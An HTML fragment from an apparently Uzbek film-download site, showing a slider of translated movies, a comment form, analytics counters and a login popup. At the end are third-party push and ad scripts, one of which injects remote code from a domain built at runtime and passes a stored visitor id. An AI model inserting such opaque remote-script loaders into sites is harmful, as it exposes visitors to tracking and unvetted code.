		<a href="https://daxshat.net/31069-pushpa-1-yuksalish-2021-hind-kino-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2024-06/1718999500_jekrana-2024-06-22-005118.jpg" alt="Pushpa 1 : Yuksalish 2021 Hind kino HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/31069-pushpa-1-yuksalish-2021-hind-kino-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Pushpa 1 : Yuksalish 2021 Hind kino HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>  / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/27995-oskar-1991-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2022-01/1643311675_smfcnwm.jpeg" alt="Oskar 1991 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/27995-oskar-1991-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Oskar 1991 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>   / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/30012-maqsadning-maqsadi-qozoq-kino-2018-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2023-05/1683523898_48sas5q55q.jpg" alt="Maqsadning Maqsadi Qozoq kino 2018 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/30012-maqsadning-maqsadi-qozoq-kino-2018-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Maqsadning Maqsadi Qozoq kino 2018 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>    / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/31901-changalzordagi-galva-jungli-jannat-oroli-2023-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2025-03/1741391149-1792665827-dzhungli-rayskiy-perepoloh.webp" alt="Changalzordagi G&#039;alva / Jungli: Jannat Oroli 2023 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> 5.1</div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/31901-changalzordagi-galva-jungli-jannat-oroli-2023-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Changalzordagi G&#039;alva / Jungli: Jannat Oroli 2023 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> <a href="https://daxshat.net/xfsearch/yil/2023/">2023</a></span><a href="https://daxshat.net/slayder/">Slayder</a>     / <a href="https://daxshat.net/kinolar/">Kinolar</a>     / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29297-katta-oila-1-2003-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2022-11/1669181942_4s4a5s8q.jpg" alt="Katta Oila 1 2003 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/29297-katta-oila-1-2003-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Katta Oila 1 2003 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>      / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/28025-magistral-yol-shosse-hind-kino-premyera-hd-uzbek-tilida-tarjima-kino-2014-skachat.html" class="main-news-image"><img src="/uploads/posts/2022-02/1643744086_assdks.jpg" alt="Magistral Yo&#039;l / Shosse Hind kino Premyera HD Uzbek tilida Tarjima kino 2014 Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/28025-magistral-yol-shosse-hind-kino-premyera-hd-uzbek-tilida-tarjima-kino-2014-skachat.html" class="main-news-title">Magistral Yo&#039;l / Shosse Hind kino Premyera HD Uzbek tilida Tarjima kino 2014 Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>       / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/27254-kichkina-ajdarho-karatechi-bola-hd-uzbek-tilida-tarjima-kino.html" class="main-news-image"><img src="/uploads/posts/2021-04/1619489691_2sa5s.jpg" alt="Kichkina Ajdarho / Karatechi Bola 2010 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0.8</div>
		</div>
	</div>
	<a href="https://daxshat.net/27254-kichkina-ajdarho-karatechi-bola-hd-uzbek-tilida-tarjima-kino.html" class="main-news-title">Kichkina Ajdarho / Karatechi Bola 2010 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>        / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29413-yangi-yil-istagi-8-bitlik-rodjestvo-yangi-yil-2021-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2023-01/1673209707_8s8a8s8q.jpg" alt="Yangi Yil Istagi / 8 Bitlik Rodjestvo Yangi Yil 2021 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/29413-yangi-yil-istagi-8-bitlik-rodjestvo-yangi-yil-2021-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Yangi Yil Istagi / 8 Bitlik Rodjestvo Yangi Yil 2021 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>         / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/31325-qirol-gazabi-2014-janubiy-koreya-kino-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2024-10/1727862506_58yf8yjy.jpg" alt="Qirol G&#039;azabi 2014 Janubiy Koreya kino HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0.8</div>
		</div>
	</div>
	<a href="https://daxshat.net/31325-qirol-gazabi-2014-janubiy-koreya-kino-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Qirol G&#039;azabi 2014 Janubiy Koreya kino HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>          / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/28970-qirolicha-raya-siamning-uchta-malikasi-2008-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2022-06/1655112602_47s8as5q.jpg" alt="Qirolicha Raya / Siamning Uchta Malikasi 2008 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/28970-qirolicha-raya-siamning-uchta-malikasi-2008-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Qirolicha Raya / Siamning Uchta Malikasi 2008 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>           / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div>
				</div>
			</div>
			<div class="marrow-wrap">
				<div class="marrow sld2-left"><i class="fi-rr-arrow-left"></i></div>
				<div class="marrow sld2-right"><i class="fi-rr-arrow-right"></i></div>
			</div>
		</div>
	</div>
	
	<div class="fwrap">
		<div class="title-block">Комментарии:</div>
		<div class="comment-wrap">
<div id="dle-ajax-comments"></div>
</div>
		
		<div class="title-block">Добавить комментарий:</div>
		<div class=""><form  method="post" name="dle-comments-form" id="dle-comments-form" >
	
	<div class="form-line-ttfl">
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<input type="text" name="name" id="name" class="form-input-stand" placeholder="Ваш ник" />
		</div>
	</div>
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<input type="text" name="mail" id="mail" class="form-input-stand" placeholder="Ваш email" />
		</div>
	</div>
	</div>
	
	
	<div class="form-line-tt" style="padding: 10px 0 5px 0;margin: 0;">
		<script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div>
	</div>
	
	
	
	<div class="form-line-ttfl">
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<input type="text" name="sec_code" id="sec_code" class="form-input-stand" placeholder="Введите код" />
		</div>
	</div>
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
		</div>
	</div>
	</div>
	
	
	
	<div class="form-submit-block-tt">
		<input value="Добавить комментарий" name="submit" type="submit" class="form-button-tt" />
	</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="30714"><input type="hidden" name="user_hash" value="711b728e3014c6813653acf6e13831604ea63752"></form></div>
	</div>
	
</div>


<script>
$('body').on('click', '.fnb1', function(){	
	$('html, body').animate({
        scrollTop: -100 + $('.hty').offset().top
    }, 1000);
	return false;
});

$('#comments').attr('placeholder', 'Текст комментария');
</script></div></div>
			
			
			
		</div>
	</div>
</div>

<div class="footer">
	<div class="footer-w">
		<div class="footer-l">
			<div class="footer-soc">
				<a href="#"><img src="/templates/daxshat/images/f1.svg" alt="" /></a>
				<a href="#"><img src="/templates/daxshat/images/f3.svg" alt="" /></a>
				<a href="#"><img src="/templates/daxshat/images/f4.svg" alt="" /></a>
			</div>
			<div class="footer-text">
				Daxshat.Net 2013-2025 !
Pochta : daxshattv2020@gmail.com
  <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t20.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
         <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88421975, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88421975" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162804277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162804277-1');
</script>
			</div>
		</div>
		<div class="footer-menu">
			<div>ФИЛЬМЫ</div>
			<a href="#">Узбекские (O'zbek kinolar)</a>
			<a href="#">Зарубежные (Rus tilida kinolar)</a>
			<a href="#">C Переводом (Tarjima kinolar)</a>
			<a href="#">Русские</a>
			<a href="#">Трейлеры (Treylerlar)</a>
		</div>
		<div class="footer-menu">
			<div>СЕРИАЛЫ</div>
			<a href="#">Узбекские (O'zbek kinolar)</a>
			<a href="#">Зарубежные (Rus tilida kinolar)</a>
			<a href="#">C Переводом (Tarjima kinolar)</a>
			<a href="#">Русские</a>
			<a href="#">Трейлеры (Treylerlar)</a>
		</div>
		<div class="footer-menu">
			<div>МУЛЬТФИЛЬМЫ</div>
			<a href="#">Узбекские (O'zbek kinolar)</a>
			<a href="#">Зарубежные (Rus tilida kinolar)</a>
			<a href="#">C Переводом (Tarjima kinolar)</a>
			<a href="#">Русские</a>
			<a href="#">Трейлеры (Treylerlar)</a>
		</div>
	</div>
</div>



<div class="login-wrr">
	<div class="login-fl login-bg">
		<div class="login-bl">
			<div class="login-left">
				<a href="/" class="logo"><span class="logo-icon"><i></i></span><i>daxshat</i></a>
				
				<div class="login-title">Авторизация на сайте</div>
				<div class="login-text">
					Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore 
				</div>
				
				<form method="post" action="">
					<div class="login-line">
						<input name="login_name" type="text" class="login-input-text" placeholder="Ваш логин" /><i class="fi-rr-user"></i>
					</div>
					<div class="login-line">
						<input name="login_password" type="password" class="login-input-text" placeholder="Ваш пароль" /><i class="fi-rr-unlock"></i>
					</div>
					
					<div class="loginrfl">
						<input onclick="submit();" type="submit" class="enter" value="Войти на сайт" />
						<a href="https://daxshat.net/index.php?do=register" title="регистрация на сайте">Регистрация</a>
						<a href="https://daxshat.net/index.php?do=lostpassword" title="регистрация на сайте">Забыл пароль</a>		
					</div>
					<input name="login" type="hidden" id="login" value="submit" />			
				</form>
				
				<div class="login-rzd"><span>или</span></div>
				
				<div class="login-soc">
					<a href="#"><svg width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m23.456 5.784c-.27.849-.634 1.588-1.09 2.259l.019-.03q-.672 1.12-1.605 2.588-.8 1.159-.847 1.2c-.138.173-.234.385-.267.618l-.001.007c.027.212.125.397.268.535l.4.446q3.21 3.299 3.611 4.548c.035.092.055.198.055.309 0 .194-.062.373-.167.52l.002-.003c-.176.181-.422.293-.694.293-.03 0-.061-.001-.09-.004h.004-2.631c-.001 0-.003 0-.005 0-.337 0-.647-.118-.89-.314l.003.002c-.354-.291-.669-.606-.951-.948l-.009-.012q-.691-.781-1.226-1.315-1.782-1.694-2.63-1.694c-.021-.002-.045-.003-.07-.003-.165 0-.319.051-.446.138l.003-.002c-.104.13-.167.298-.167.479 0 .036.002.07.007.105v-.004c-.027.314-.043.679-.043 1.048 0 .119.002.237.005.355v-.017 1.159c.01.047.016.101.016.156 0 .242-.11.458-.282.601l-.001.001c-.387.177-.839.281-1.316.281-.102 0-.202-.005-.301-.014l.013.001c-1.574-.03-3.034-.491-4.275-1.268l.035.02c-1.511-.918-2.763-2.113-3.717-3.525l-.027-.042c-.906-1.202-1.751-2.56-2.471-3.992l-.07-.154c-.421-.802-.857-1.788-1.233-2.802l-.06-.185c-.153-.456-.264-.986-.31-1.535l-.002-.025q0-.758.892-.758h2.63c.024-.002.052-.003.081-.003.248 0 .477.085.658.228l-.002-.002c.2.219.348.488.421.788l.003.012c.484 1.367.997 2.515 1.587 3.615l-.067-.137c.482.97 1.015 1.805 1.623 2.576l-.023-.031q.8.982 1.248.982c.009.001.02.001.032.001.148 0 .277-.08.347-.2l.001-.002c.074-.19.117-.411.117-.641 0-.049-.002-.098-.006-.146v.006-3.879c-.021-.457-.133-.884-.32-1.267l.008.019c-.124-.264-.273-.492-.45-.695l.003.004c-.164-.164-.276-.379-.311-.619l-.001-.006c0-.17.078-.323.2-.423l.001-.001c.121-.111.283-.178.46-.178h.008 4.146c.022-.003.047-.004.073-.004.195 0 .37.088.486.226l.001.001c.103.188.164.413.164.651 0 .038-.002.075-.005.112v-.005 5.173c-.002.024-.003.052-.003.08 0 .184.051.357.139.504l-.002-.004c.073.108.195.178.333.178h.001c.176-.012.336-.07.471-.162l-.003.002c.272-.187.506-.4.709-.641l.004-.005c.607-.686 1.167-1.444 1.655-2.25l.039-.07c.344-.57.716-1.272 1.053-1.993l.062-.147.446-.892c.155-.446.571-.76 1.06-.76.019 0 .038 0 .057.001h-.003 2.631q1.066 0 .8.981z" fill="#fff"/></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M4.721 12.881c-.613 1.205.083 1.781 1.671 2.765 1.35.834 3.215 1.139 4.413 1.261l-4.721 4.541c-1.374 1.317.838 3.43 2.211 2.141l3.717-3.585c1.423 1.369 2.787 2.681 3.717 3.59 1.374 1.294 3.585-.801 2.226-2.141-.102-.097-5.037-4.831-4.736-4.541 1.213-.122 3.05-.445 4.384-1.261l-.001-.001c1.588-.989 2.284-1.564 1.68-2.769-.365-.684-1.349-1.256-2.659-.267 0 0-1.769 1.355-4.622 1.355-2.854 0-4.622-1.355-4.622-1.355-1.309-.994-2.297-.417-2.658.267z" fill="#000000" opacity="1" data-original="#000000" class=""></path><path d="M11.999 12.142c3.478 0 6.318-2.718 6.318-6.064 0-3.36-2.84-6.078-6.318-6.078C8.52 0 5.68 2.718 5.68 6.078c0 3.346 2.84 6.064 6.319 6.064zm0-9.063c1.709 0 3.103 1.341 3.103 2.999 0 1.644-1.394 2.985-3.103 2.985S8.896 7.722 8.896 6.078c-.001-1.659 1.393-2.999 3.103-2.999z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 100 100" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M40.4 55.2h-9.9c-1.6 0-2.1-.6-2.1-2.1V41c0-1.6.6-2.1 2.1-2.1h9.9v-8.8c0-4 .7-7.8 2.7-11.3 2.1-3.6 5.1-6 8.9-7.4 2.5-.9 5-1.3 7.7-1.3h9.8c1.4 0 2 .6 2 2v11.4c0 1.4-.6 2-2 2-2.7 0-5.4 0-8.1.1-2.7 0-4.1 1.3-4.1 4.1-.1 3 0 5.9 0 9h11.6c1.6 0 2.2.6 2.2 2.2V53c0 1.6-.5 2.1-2.2 2.1H57.3v32.6c0 1.7-.5 2.3-2.3 2.3H42.5c-1.5 0-2.1-.6-2.1-2.1V55.2z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 210 210" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M0 105C0 47.103 47.103 0 105 0c23.383 0 45.515 7.523 64.004 21.756l-24.4 31.696C133.172 44.652 119.477 40 105 40c-35.841 0-65 29.159-65 65s29.159 65 65 65c28.867 0 53.398-18.913 61.852-45H105V85h105v20c0 57.897-47.103 105-105 105S0 162.897 0 105z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 32 32" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M31.348 13.8A15.5 15.5 0 0 0 .627 18.015a15.614 15.614 0 0 0 13.31 13.351 16.058 16.058 0 0 0 2.08.136 15.351 15.351 0 0 0 7.972-2.217 1.5 1.5 0 0 0-1.548-2.57 12.5 12.5 0 1 1-4.789-23.109 12.5 12.5 0 0 1 10.162 16.488 2.166 2.166 0 0 1-2.079 1.406 2.238 2.238 0 0 1-2.235-2.235V10a1.5 1.5 0 0 0-3 0v.014a7.5 7.5 0 1 0 .541 11.523 5.224 5.224 0 0 0 4.694 2.963 5.167 5.167 0 0 0 4.914-3.424 15.535 15.535 0 0 0 .699-7.276zM16 20.5a4.5 4.5 0 1 1 4.5-4.5 4.505 4.505 0 0 1-4.5 4.5z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 320 320" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M227.184 0h-45.466c-46.063 0-92.541 34.014-92.541 110.004 0 39.361 16.683 70.017 47.263 87.451L80.468 298.762c-2.653 4.791-2.722 10.221-.185 14.525C82.76 317.49 87.288 320 92.395 320h28.311c6.432 0 11.448-3.109 13.852-8.555L187.037 208.8h3.83v98.407c0 6.935 5.852 12.793 12.778 12.793h24.735c7.767 0 13.191-5.424 13.191-13.19V14.002C241.572 5.758 235.656 0 227.184 0zm-36.316 163.204h-6.756c-26.197 0-41.837-21.384-41.837-57.202 0-44.537 19.757-60.405 38.247-60.405h10.346v117.607z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
				</div>
			</div>
			<div class="login-right">
				
			</div>	
			<div class="login-close2"></div>			
		</div>		
	</div>
</div>

<div class="mob-shad"></div><div class="mob-panel"><div class="mob-panel2"></div></div><div class="mob-close"></div>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
<script type="text/javascript" src="/templates/daxshat/js/jquery.ttabs.js"></script>
<script type="text/javascript" src="/templates/daxshat/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/templates/daxshat/js/active.js"></script>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '711b728e3014c6813653acf6e13831604ea63752';
var dle_group      = 5;
var dle_skin       = 'daxshat';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>



<!------Popup uchun kod ------------->

     <!------Popup uchun kod ------>






<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/F5s5mCdvBkwze/ZqFasnitWi8LScKf3rUnopt?p_id=1224&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>


<script type='text/javascript' src='https://myroledance.com/services/?id=173899'></script>

<script type='text/javascript' data-cfasync='false'>
 let e1d6314074_cnt = 0;
 let e1d6314074_interval = setInterval(function(){
  if (typeof e1d6314074_country !== 'undefined') {
   clearInterval(e1d6314074_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e1d6314074_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e1d6314074_domain + '/' + e1d6314074_path + '/' + e1d6314074_file + '.js?28979&v=3&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e1d6314074_cnt += 1;
   if (e1d6314074_cnt >= 60) {
    clearInterval(e1d6314074_interval);
   }
  }
 }, 500);
</script>


